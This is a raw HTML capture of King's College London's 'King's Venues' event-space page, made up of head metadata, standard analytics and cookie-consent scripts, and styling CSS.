

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kcl.ac.uk/kingsvenues
body_size: 53262
content:
<!doctype html><html itemscope itemtype="http://schema.org/" lang="en" dir="ltr"><head><meta data-react-helmet="true" name="description" content="In the heart of London, with many of our buildings close to the River Thames, King’s Venues offers an exciting choice of over 200 unique spaces for every type of event in both modern and period settings.  "/><meta data-react-helmet="true" name="author" content="King&#x27;s College London"/><meta data-react-helmet="true" name="id" content="f714a2d0-b489-4b0e-a2df-94b7a05e13fe"/><meta data-react-helmet="true" property="og:site_name" content="King&#x27;s College London"/><meta data-react-helmet="true" property="og:title" content="Welcome to King&#x27;s Venues | King&#x27;s College London"/><meta data-react-helmet="true" property="og:description" content="In the heart of London, with many of our buildings close to the River Thames, King’s Venues offers an exciting choice of over 200 unique spaces for every type of event in both modern and period settings.  "/><meta data-react-helmet="true" property="og:url" content="https://www.kcl.ac.uk/kingsvenues"/><meta data-react-helmet="true" property="og:image" content="https://www.kcl.ac.uk/newimages/study/postgraduate/science-gallery.x4d624b9f.jpg?w=780&amp;h=523&amp;crop=780,450,0,37"/><meta data-react-helmet="true" property="og:image:alt" content="Science gallery"/><meta data-react-helmet="true" property="og:type" content="article"/><meta data-react-helmet="true" name="twitter:card" content="summary_large_image"/><meta data-react-helmet="true" name="twitter:domain" content="https://www.kcl.ac.uk/kingsvenues"/><meta data-react-helmet="true" name="twitter:site" content="@kingscollegelon"/><meta data-react-helmet="true" name="twitter:creator" content="@kingscollegelon"/><meta data-react-helmet="true" name="twitter:title" content="Welcome to King&#x27;s Venues"/><meta data-react-helmet="true" name="twitter:description" content="In the heart of London, with many of our buildings close to the River Thames, King’s Venues offers an exciting choice of over 200 unique spaces for every type of event in both modern and period settings.  "/><meta data-react-helmet="true" name="twitter:url" content="https://www.kcl.ac.uk/kingsvenues"/><meta data-react-helmet="true" name="twitter:image" content="https://www.kcl.ac.uk/newimages/study/postgraduate/science-gallery.x4d624b9f.jpg?w=780&amp;h=523&amp;crop=780,450,0,37"/><meta data-react-helmet="true" name="twitter:image:alt" content="Science gallery"/><meta data-react-helmet="true" name="Last-Modified" content="2024-10-22T15:03:39.4522246Z"/><meta data-react-helmet="true" name="app:version" content="1.0.27"/><link data-react-helmet="true" rel="canonical" href="https://www.kcl.ac.uk/kingsvenues"/><script data-react-helmet="true" async="true" src="https://www.googletagmanager.com/gtag/js?id=UA-228896-1"></script><script data-react-helmet="true" >
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({"event":"pageDeclaration","audience":null,"levelOfStudy":null,"subjectArea":null,"department":null,"priority":null,"contentType":null,"faculty":null});
        function gtag() { dataLayer.push(arguments); }
        gtag('js', new Date());

        gtag('config', 'UA-228896-1');</script><script data-react-helmet="true" type="application/ld+json">{"@context":"https://schema.org","url":"https://www.kcl.ac.uk/kingsvenues"}</script><script>!function(e,t,a,n){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var g=t.getElementsByTagName(a)[0],m=t.createElement(a);m.async=!0,m.src="https://www.googletagmanager.com/gtm.js?id=GTM-W5RSV5",g.parentNode.insertBefore(m,g)}(window,document,"script","dataLayer")</script><script>!function(e,t,a,n){e[n]=e[n]||[],e[n].push({"gtm.start":(new Date).getTime(),event:"gtm.js"});var g=t.getElementsByTagName(a)[0],m=t.createElement(a);m.async=!0,m.src="https://www.googletagmanager.com/gtm.js?id=GTM-W5RSV5",g.parentNode.insertBefore(m,g)}(window,document,"script","dataLayer")</script><script charset="UTF-8" data-domain-script="167b1744-c18f-47c4-bd0c-e8420eacd9e1" type="text/javascript" src="https://cdn.cookielaw.org/scripttemplates/otSDKStub.js"></script><script type="text/javascript" src="https://cdn.cookielaw.org/consent/167b1744-c18f-47c4-bd0c-e8420eacd9e1/OtAutoBlock.js"></script><meta charset="utf-8"/><meta name="viewport" content="width=device-width,initial-scale=1,shrink-to-fit=no"/><meta http-equiv="X-UA-Compatible" content="ie=edge"><!--[if IE 11 ]>
    <meta name="msapplication-config" content="_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/browserconfig.xml" />
    <![endif]--><link rel="manifest" href="/_GhbZtw_78193ea4-0702-4abc-adda-5728d941ec45/static/manifest.webmanifest"/><title data-react-helmet="true">Welcome to King&#x27;s Venues | King&#x27;s College London</title> <style data-styled="true" data-styled-version="5.3.6">@font-face{font-family:'KingsBureauGrotThreeSeven';src:url('/SiteElements/2017/fonts/KingsBureauGrotesqueThreeSeven-woff.woff') format("woff");font-weight:400;font-style:normal;}/*!sc*/
@font-face{font-family:'KingsBureauGrotFiveOne';src:url('/SiteElements/2017/fonts/KingsBureauGrotesqueFiveOne-woff.woff') format("woff");font-weight:400;font-style:normal;}/*!sc*/
@font-face{font-family:'KingsCaslon';src:url('/SiteElements/2017/fonts/KingsCaslon-woff.woff') format("woff");font-weight:400;font-style:normal;}/*!sc*/
@font-face{font-family:'KingsCaslon';src:url('/SiteElements/2017/fonts/KingsCaslonSemiBold-woff.woff') format("woff");font-weight:600;font-style:normal;}/*!sc*/
@font-face{font-family:'KingsCaslon';src:url('/SiteElements/2017/fonts/KingsCaslonItalic-woff.woff') format("woff");font-weight:400;font-style:italic;}/*!sc*/
@font-face{font-family:'kcl-icons';src:url('/SiteElements/2017/fonts/kcl-icons-woff.woff') format("woff");font-weight:400;font-style:normal;}/*!sc*/
*,*::before,*::after{box-sizing:border-box;}/*!sc*/
body{padding:0;margin:0;font-family:KingsBureauGrotFiveOne,sans-serif;font-size:16px;font-weight:400;color:#464e52;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}/*!sc*/
h1,h2,h3,h4,h5,h6{font-weight:400;}/*!sc*/
p{margin-top:0;margin-bottom:1.5rem;}/*!sc*/
ol,ul{margin-top:0;margin-bottom:0;padding-left:0;list-style:none;}/*!sc*/
strong,b{font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:normal;}/*!sc*/
.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;-webkit-clip:rect(0,0,0,0);clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0;}/*!sc*/
data-styled.g2[id="sc-global-dWdjLZ1"]{content:"sc-global-dWdjLZ1,"}/*!sc*/
.EzpYq{display:block;position:fixed;left:-1000rem;width:0;height:0;overflow:hidden;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.EzpYq:focus{top:0;left:0;width:auto;height:auto;padding:1rem;background-color:#0a2d50;color:#ffffff;overflow:visible;z-index:1002;}/*!sc*/
data-styled.g5[id="SkipNavstyled__SkipNavStyled-sc-mgg415-0"]{content:"EzpYq,"}/*!sc*/
.fabMEN{min-height:4rem;background-color:#5a6369;position:relative;}/*!sc*/
@media screen and (max-width:1024px){.fabMEN{min-height:unset;}}/*!sc*/
data-styled.g6[id="HeaderStyled-sc-1947hrm-0"]{content:"fabMEN,"}/*!sc*/
.hCMAWC{position:relative;width:100%;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;max-width:1248px;padding-top:0;padding-right:8px;padding-bottom:0;padding-left:8px;margin:0 auto;}/*!sc*/
@media screen and (min-width:768px){.hCMAWC{padding-left:12px;padding-right:12px;}}/*!sc*/
data-styled.g7[id="Containerstyled__ContainerStyled-sc-1vp98b6-0"]{content:"hCMAWC,"}/*!sc*/
.bWHEyA{width:100%;}/*!sc*/
.bWHEyA .SubNavDesktopstyled__SubNavStyled-sc-rv2630-0::after{display:none;}/*!sc*/
.bWHEyA .SubNavDesktopstyled__SubNavStyled-sc-rv2630-0::after{content:'';display:block;height:0.75rem;left:0;position:relative;top:0;width:100%;z-index:1;background:#0a2d50;}/*!sc*/
.bWHEyA .section-heading{color:#000000;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g9[id="Navigationstyled__NavigationStyled-sc-15mhzms-0"]{content:"bWHEyA,"}/*!sc*/
.hvOvDU > img{max-height:100%;max-width:100%;}/*!sc*/
data-styled.g10[id="Logostyled__LogoStyled-sc-ihdj0q-0"]{content:"hvOvDU,"}/*!sc*/
.nmLDz{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;}/*!sc*/
.nmLDz .search-input{display:block;width:100%;height:3rem;padding:0 0.75rem;line-height:3rem;font-family:KingsBureauGrotThreeSeven,sans-serif;font-size:1.5rem;color:#fff;background-color:#3e4649;border:1px solid #cdd7dc;border-radius:5px;}/*!sc*/
.nmLDz .search-input::-ms-clear,.nmLDz .search-input::-ms-reveal{display:none;width:0;height:0;}/*!sc*/
.nmLDz .search-input::-webkit-search-decoration,.nmLDz .search-input::-webkit-search-cancel-button,.nmLDz .search-input::-webkit-search-results-button,.nmLDz .search-input::-webkit-search-results-decoration{display:none;}/*!sc*/
.nmLDz .search-input::-webkit-input-placeholder{font-weight:bold;color:#fff;opacity:0.8;font-size:1.5rem;}/*!sc*/
.nmLDz .search-input::-moz-placeholder{font-weight:bold;color:#fff;opacity:0.8;font-size:1.5rem;}/*!sc*/
.nmLDz .search-input:-ms-input-placeholder{font-weight:bold;color:#fff;opacity:0.8;font-size:1.5rem;}/*!sc*/
.nmLDz .search-input::placeholder{font-weight:bold;color:#fff;opacity:0.8;font-size:1.5rem;}/*!sc*/
.nmLDz > button{position:absolute;right:0px;top:0px;width:3rem;height:100%;padding:0;color:white;background:transparent;border:none;cursor:pointer;font-size:1.5rem;}/*!sc*/
.nmLDz > button:after{font-family:'kcl-icons';content:'\e922';}/*!sc*/
data-styled.g11[id="SearchComponentstyled__SearchComponentStyled-sc-1nql9ju-0"]{content:"nmLDz,"}/*!sc*/
@media screen and (min-width:px){.bXcTNJ li{background-color:#3b4348;}}/*!sc*/
data-styled.g12[id="NavStaticLinksstyled__NavStaticLinksStyled-sc-1dfd9z5-0"]{content:"bXcTNJ,"}/*!sc*/
.gBgfFz{width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding:0 8px;position:relative;}/*!sc*/
@media screen and (min-width:768px){.gBgfFz{padding-left:12px;padding-right:12px;}}/*!sc*/
@media screen and (min-width:1024px){.gBgfFz{-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;width:100%;}}/*!sc*/
.jkUhFM{width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding:0 8px;position:relative;}/*!sc*/
@media screen and (min-width:768px){.jkUhFM{padding-left:12px;padding-right:12px;}}/*!sc*/
.eGWsan{width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding:0 8px;position:relative;}/*!sc*/
@media screen and (min-width:768px){.eGWsan{padding-left:12px;padding-right:12px;}}/*!sc*/
@media screen and (min-width:768px){.eGWsan{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:50% 1;-ms-flex:50% 1;flex:50% 1;}}/*!sc*/
.jPTKoj{width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding:0 8px;position:relative;}/*!sc*/
@media screen and (min-width:768px){.jPTKoj{padding-left:12px;padding-right:12px;}}/*!sc*/
@media screen and (min-width:768px){.jPTKoj{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:50% 1;-ms-flex:50% 1;flex:50% 1;}}/*!sc*/
@media screen and (min-width:1024px){.jPTKoj{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:33.333333333333336% 1;-ms-flex:33.333333333333336% 1;flex:33.333333333333336% 1;}}/*!sc*/
.SRmbk{width:100%;-webkit-flex-basis:100%;-ms-flex-preferred-size:100%;flex-basis:100%;padding:0 8px;position:relative;}/*!sc*/
@media screen and (min-width:768px){.SRmbk{padding-left:12px;padding-right:12px;}}/*!sc*/
@media screen and (min-width:768px){.SRmbk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:50% 1;-ms-flex:50% 1;flex:50% 1;}}/*!sc*/
@media screen and (min-width:1024px){.SRmbk{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex:25% 1;-ms-flex:25% 1;flex:25% 1;}}/*!sc*/
data-styled.g15[id="Columnstyled__ColumnStyled-sc-f3ck65-0"]{content:"gBgfFz,jkUhFM,eGWsan,jPTKoj,SRmbk,"}/*!sc*/
.fqQzMC{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.fqQzMC:before{content:'\e900';color:inherit;}/*!sc*/
.gOvwTb{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.gOvwTb:before{content:'\e910';color:inherit;}/*!sc*/
.jhQmDt{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.jhQmDt:before{content:'\e92a';color:inherit;}/*!sc*/
.eAnuqc{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.eAnuqc:before{content:'\e917';color:inherit;}/*!sc*/
.fIEaIS{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.fIEaIS:before{content:'\e91a';color:inherit;}/*!sc*/
.sZron{font-family:kcl-icons,sans-serif;speak:none;font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;line-height:1;}/*!sc*/
.sZron:before{content:'\e92c';color:inherit;}/*!sc*/
data-styled.g17[id="Iconstyled__IconStyled-sc-1y8i1f9-0"]{content:"fqQzMC,gOvwTb,jhQmDt,eAnuqc,fIEaIS,sZron,"}/*!sc*/
.gchsDS{margin:0 0 0.8em 0;color:#000000;font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:400;font-size:1.5rem;line-height:1.35;}/*!sc*/
@media screen and (min-width:768px){.gchsDS{font-size:1.875rem;line-height:1.35;}}/*!sc*/
.kCnlhY{margin:0 0 0.8em 0;color:#000000;font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:400;font-size:1.75rem;line-height:1.35;}/*!sc*/
@media screen and (min-width:768px){.kCnlhY{font-size:2.375rem;line-height:1.25;}}/*!sc*/
.hVFhal{margin:0 0 0.8em 0;color:#000000;font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:400;font-size:1.375rem;line-height:1.45;}/*!sc*/
@media screen and (min-width:768px){.hVFhal{font-size:1.5rem;line-height:1.45;}}/*!sc*/
.iKsmgH{margin:0 0 0.8em 0;color:#000000;font-family:KingsBureauGrotThreeSeven,sans-serif;font-weight:400;font-size:1.125rem;line-height:1.6;}/*!sc*/
@media screen and (min-width:768px){.iKsmgH{font-size:1.25rem;line-height:1.45;}}/*!sc*/
data-styled.g19[id="Headingstyled__DynamicHeading-sc-1544wc-0"]{content:"gchsDS,kCnlhY,hVFhal,iKsmgH,"}/*!sc*/
.jEWHgQ{max-width:100%;}/*!sc*/
data-styled.g20[id="Imagestyled__ImageStyled-sc-oe75a9-0"]{content:"jEWHgQ,"}/*!sc*/
.cgUnvG{white-space:pre-line;font-family:KingsBureauGrotFiveOne,sans-serif;font-weight:400;font-size:1.125rem;line-height:1.6;}/*!sc*/
data-styled.g23[id="Paragraphstyled__ParagraphStyled-sc-176xsi4-0"]{content:"cgUnvG,"}/*!sc*/
.VmGya{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:auto;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.VmGya:before{content:'';position:absolute;top:0;left:0;display:block;width:100%;height:0.25rem;background:rgba(0,0,0,0.2);z-index:2;}/*!sc*/
.VmGya .Imagestyled__ImageStyled-sc-oe75a9-0.card__image{display:block;width:100%;max-width:100%;height:auto;margin-bottom:0;}/*!sc*/
.VmGya > a:hover + .card__body .card__heading a{color:#3b5773;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.VmGya .card__image-link{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;}/*!sc*/
.VmGya .card__body{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin-bottom:2rem;padding:1.25rem 1.5rem 1.5rem;background-color:#edf1f2;}/*!sc*/
.VmGya .card__heading{margin:0 0 0.5rem 0;font-size:1.25rem;font-family:KingsBureauGrotThreeSeven,sans-serif;line-height:1.4;}/*!sc*/
.VmGya .card__heading a{color:#0a2d50;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.VmGya .card__heading a:hover{color:#3b5773;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.VmGya .card__text{margin-bottom:0;padding-bottom:0;color:#3e4649;font-size:1.125rem;line-height:1.54;}/*!sc*/
.VmGya .card__date{display:block;margin-bottom:0.75rem;font-size:1.0rem;line-height:1;}/*!sc*/
.VmGya .card__cta{margin-top:1rem;}/*!sc*/
.VmGya .card__body{background-color:#edf1f2;}/*!sc*/
.VmGya .calendar-icon{position:absolute;top:0;left:1.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-width:4rem;min-height:4rem;padding:0.3rem;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;background:#ffffff;border-top:0.5rem solid #e22319;box-shadow:0 2px 1rem rgba(0,0,0,0.05);pointer-events:none;z-index:1;}/*!sc*/
.VmGya .calendar-icon__month,.VmGya .calendar-icon__day{color:#000000;line-height:1;}/*!sc*/
.VmGya .calendar-icon__day{margin-bottom:0.25rem;font-family:KingsBureauGrotThreeSeven,sans-serif;font-size:1.875rem;}/*!sc*/
.jCqJbE{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:auto;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.jCqJbE:before{content:'';position:absolute;top:0;left:0;display:block;width:100%;height:0.25rem;background:rgba(0,0,0,0.2);z-index:2;}/*!sc*/
.jCqJbE .Imagestyled__ImageStyled-sc-oe75a9-0.card__image{display:block;width:100%;max-width:100%;height:auto;margin-bottom:0;}/*!sc*/
.jCqJbE > a:hover + .card__body .card__heading a{color:#3b5773;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jCqJbE .card__image-link{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;}/*!sc*/
.jCqJbE .card__body{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin-bottom:2rem;padding:1.25rem 1.5rem 1.5rem;background-color:#edf1f2;}/*!sc*/
.jCqJbE .card__heading{margin:0 0 0.5rem 0;font-size:1.25rem;font-family:KingsBureauGrotThreeSeven,sans-serif;line-height:1.4;}/*!sc*/
.jCqJbE .card__heading a{color:#0a2d50;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.jCqJbE .card__heading a:hover{color:#3b5773;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.jCqJbE .card__text{margin-bottom:0;padding-bottom:0;color:#3e4649;font-size:1.125rem;line-height:1.54;}/*!sc*/
.jCqJbE .card__date{display:block;margin-bottom:0.75rem;font-size:1.0rem;line-height:1;}/*!sc*/
.jCqJbE .card__cta{margin-top:1rem;}/*!sc*/
.jCqJbE .card__body{background-color:#ffffff;}/*!sc*/
.jCqJbE .calendar-icon{position:absolute;top:0;left:1.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-width:4rem;min-height:4rem;padding:0.3rem;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;background:#ffffff;border-top:0.5rem solid #e22319;box-shadow:0 2px 1rem rgba(0,0,0,0.05);pointer-events:none;z-index:1;}/*!sc*/
.jCqJbE .calendar-icon__month,.jCqJbE .calendar-icon__day{color:#000000;line-height:1;}/*!sc*/
.jCqJbE .calendar-icon__day{margin-bottom:0.25rem;font-family:KingsBureauGrotThreeSeven,sans-serif;font-size:1.875rem;}/*!sc*/
.djsHAB{position:relative;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;height:auto;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;}/*!sc*/
.djsHAB:before{content:'';position:absolute;top:0;left:0;display:block;width:100%;height:0.25rem;background:rgba(0,0,0,0.2);z-index:2;}/*!sc*/
.djsHAB .Imagestyled__ImageStyled-sc-oe75a9-0.card__image{display:block;width:100%;max-width:100%;height:auto;margin-bottom:0;}/*!sc*/
.djsHAB > a:hover + .card__body .card__heading a{color:#3b5773;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.djsHAB .card__image-link{-webkit-flex:0 0 auto;-ms-flex:0 0 auto;flex:0 0 auto;}/*!sc*/
.djsHAB .card__body{-webkit-flex:1 1 auto;-ms-flex:1 1 auto;flex:1 1 auto;margin-bottom:2rem;padding:1.25rem 1.5rem 1.5rem;background-color:#edf1f2;}/*!sc*/
.djsHAB .card__heading{margin:0 0 0.5rem 0;font-size:1.25rem;font-family:KingsBureauGrotThreeSeven,sans-serif;line-height:1.4;}/*!sc*/
.djsHAB .card__heading a{color:#0a2d50;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.djsHAB .card__heading a:hover{color:#3b5773;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.djsHAB .card__text{margin-bottom:0;padding-bottom:0;color:#3e4649;font-size:1.125rem;line-height:1.54;}/*!sc*/
.djsHAB .card__date{display:block;margin-bottom:0.75rem;font-size:1.0rem;line-height:1;}/*!sc*/
.djsHAB .card__cta{margin-top:1rem;}/*!sc*/
.djsHAB > a:hover + .card__body .card__heading a{color:rgba(255,255,255,0.85);-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.djsHAB .card__body{background-color:#3b5773;}/*!sc*/
.djsHAB .card__heading a{color:#ffffff;}/*!sc*/
.djsHAB .card__heading a:hover{color:rgba(255,255,255,0.85);}/*!sc*/
.djsHAB .card__text{color:#ffffff;}/*!sc*/
.djsHAB .card__date{color:#ffffff;}/*!sc*/
.djsHAB .calendar-icon{position:absolute;top:0;left:1.5rem;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;min-width:4rem;min-height:4rem;padding:0.3rem;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center;text-align:center;background:#ffffff;border-top:0.5rem solid #e22319;box-shadow:0 2px 1rem rgba(0,0,0,0.05);pointer-events:none;z-index:1;}/*!sc*/
.djsHAB .calendar-icon__month,.djsHAB .calendar-icon__day{color:#000000;line-height:1;}/*!sc*/
.djsHAB .calendar-icon__day{margin-bottom:0.25rem;font-family:KingsBureauGrotThreeSeven,sans-serif;font-size:1.875rem;}/*!sc*/
data-styled.g27[id="Cardstyled__CardStyled-sc-u55ca0-0"]{content:"VmGya,jCqJbE,djsHAB,"}/*!sc*/
.kKIhPG{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;-webkit-clip:rect(0,0,0,0);clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0;}/*!sc*/
data-styled.g35[id="VisuallyHiddenstyled__VisuallyHiddenStyled-sc-1i5xmkp-0"]{content:"kKIhPG,"}/*!sc*/
.kUswtk{padding-left:32px;margin-bottom:1.5rem;list-style:none;font-size:1.125rem;}/*!sc*/
.kUswtk li{position:relative;margin-bottom:0.75rem;line-height:1.56;}/*!sc*/
.kUswtk li:after{content:'';top:6px;left:-32px;position:absolute;display:block;width:12px;height:12px;background-color:#cdd7dc;border-radius:50%;}/*!sc*/
@media screen and (min-width:768px){.kUswtk{padding-left:32px;}}/*!sc*/
data-styled.g36[id="UnorderedListstyled__UnorderedListStyled-sc-96evio-0"]{content:"kUswtk,"}/*!sc*/
.kpZrBJ a{color:#0a2d50;font-family:KingsBureauGrotFiveOne,sans-serif;-webkit-text-decoration:underline;text-decoration:underline;}/*!sc*/
.kpZrBJ a:hover{color:#3b5773;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
.kpZrBJ p a{color:#0a2d50;font-family:KingsBureauGrotFiveOne,sans-serif;-webkit-text-decoration:underline;text-decoration:underline;font-weight:600;}/*!sc*/
.kpZrBJ p a:hover{color:#3b5773;-webkit-text-decoration:none;text-decoration:none;}/*!sc*/
data-styled.g39[id="Richtextstyled__RichtextStyled-sc-1kvg2vc-0"]{content:"kpZrBJ,"}/*!sc*/
.eeNgOd{margin-bottom:3.5rem;}/*!sc*/
.eeNgOd .img{position:relative;width:100%;min-height:240px;padding:2.5rem 0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-align-items:flex-end;-webkit-box-align:flex-end;-ms-flex-align:flex-end;align-items:flex-end;}/*!sc*/
.eeNgOd .img:before{content:'';display:block;height:0.25rem;left:0;position:absolute;top:0;width:100%;z-index:1;background:rgba(0,0,0,0.2);}/*!sc*/
.eeNgOd .img{background:url(/newimages/ah/dllc/kcl-strand-.x059e7b16.jpg?w=744&h=496&crop=743,496,1,0&f=webp) no-repeat center/cover;background-color:#5a6369;}/*!sc*/
@media screen and (min-width:768px){.eeNgOd .img{min-height:344px;padding:4rem 0;background:url(/newimages/study-images/london-skyline-thames-eye-strand-hero.x5421843f.jpg?w=1903&h=634&crop=1903,588,0,23&f=webp) no-repeat center/cover;}}/*!sc*/
.eeNgOd .text-wrap{width:100%;max-width:1280px;margin:0 auto;padding:0 1rem;}/*!sc*/
.eeNgOd .text{display:inline-block;max-width:100%;padding:1.5rem;background:rgba(255,255,255,0.85);}/*!sc*/
.eeNgOd .Headingstyled__DynamicHeading-sc-1544wc-0{margin-bottom:0;}/*!sc*/
.eeNgOd .logo-overlay{-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start;-webkit-align-items:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;}/*!sc*/
.eeNgOd .logo-wrap{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;width:100%;max-width:1230px;margin:0 auto;-webkit-box-pack:inherit;-webkit-justify-content:inherit;-ms-flex-pack:inherit;justify-content:inherit;-webkit-align-items:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit;}/*!sc*/
